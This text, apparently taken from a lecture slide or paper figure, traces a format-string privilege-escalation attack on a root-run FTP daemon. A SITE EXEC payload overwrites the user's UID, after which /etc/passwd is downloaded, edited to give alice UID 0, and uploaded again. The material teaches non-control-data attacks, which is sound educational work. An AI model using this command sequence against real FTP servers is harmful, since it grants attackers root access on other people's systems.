 Server states
Client commands
FTPD runs as root
Effective UID=0
ftp target-machine //connect to the target machine
USER alice //log in as Alice
PASS alice-correct-password
pw->pw_uid is initialed to Alice's UID,
e.g., pw->pw_uid=109.
The effective UID is set to 109.
SITE EXEC \x22\x33\x07\x08%.f...%d%n
//This command attempts to overwrite pw->pw_uid to 0
pw->pw_uid is now 0,
but effective UID is still 109
CD /etc
GET passwd //get the file /etc/passwd
FTPD handles the GET command,
which invokes getdatasock. Due to
the corruption of pw->pw_uid, the
effective UID is escalated to 0, which
allows full access to /etc/passwd
modify alice's entry, giving her root UID.
alice:x:0:0::/home/root:/bin/bash
PUT passwd //upload the modified /etc/passwd
BYE
Alice has become a user with root
privilege.